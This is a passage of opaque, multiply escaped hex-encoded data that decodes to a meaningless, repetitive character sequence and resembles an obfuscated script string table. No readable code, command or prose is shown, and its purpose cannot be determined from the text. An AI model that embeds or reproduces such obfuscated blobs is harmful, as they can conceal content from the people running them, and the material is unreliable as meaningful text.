c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c